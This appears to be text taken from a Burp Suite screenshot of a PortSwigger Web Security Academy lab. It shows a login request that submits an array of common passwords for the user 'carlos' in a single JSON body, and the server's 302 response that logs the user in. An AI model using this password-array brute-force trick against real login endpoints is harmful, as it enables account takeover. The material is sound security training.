 Request
Pretty Raw Hex Hackvertor \n
3 Cookie: session=N1SlG4V3YaUyLesLCRMD4KBFxq5venmw
4 Content-Length: 1085
5 Sec-Ch-Ua-Platform: "Linux"
6 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/140.0.0.0 Safari/537.36
7 Sec-Ch-Ua: "Chromium";v="140", "Not=A?Brand";v="24", "Brave";v="140"
8 Content-Type: application/json
9 Sec-Ch-Ua-Mobile: ?0
10 Accept: */*
11 Sec-Gpc: 1
12 Accept-Language: en-GB,en;q=0.8
13 Origin: https://0a70008303b1b1c4857a3081008300f2.web-security-academy.net
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: cors
16 Sec-Fetch-Dest: empty
17 Referer: https://0a70008303b1b1c4857a3081008300f2.web-security-academy.net/login
18 Accept-Encoding: gzip, deflate, br
19 Priority: u=1, i
20
21 {
"username":"carlos",
"password":[
"123456",
"password",
"12345678",
"qwerty",
"123456789",
"12345",
"1234",
"111111",
"1234567",
"dragon",
"123123",
"baseball",
"abc123",
"football",
"monkey",
"letmein",
"shadow",
"master",
"666666",
"qwertyuiop",
"123321"
Search 0 highlights
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 302 Found
2 Location: /my-account?id=carlos
3 Set-Cookie: session=wMP1xxIRLULLXKp9BHEFvfGVK5iufYOB; Secure; HttpOnly;
SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 0
6
7
Search 0 highlights
Done